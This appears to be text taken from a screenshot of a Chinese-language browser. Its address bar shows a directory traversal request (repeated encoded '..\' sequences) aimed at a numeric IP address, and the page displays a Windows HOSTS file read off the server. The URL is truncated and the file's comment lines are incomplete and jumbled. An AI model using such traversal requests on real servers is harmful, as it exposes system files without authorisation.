 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://115.239.168.50:82/..%5c..%5c..%5c..%5c..%5c..%5
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft
#
# This file contains the mappings of IP addresses
# entry should be kept on an individual line.
# be placed in the first column followed by the
# The IP address and the host name should be
# space.
#
# Additionally, comments (such as these) may be
# lines or following the machine name denoted by
#
# For example:
#
# 102.54.94.97 rhino.acme.com #
# 38.25.63.10 x.acme.com #
127.0.0.1 localhost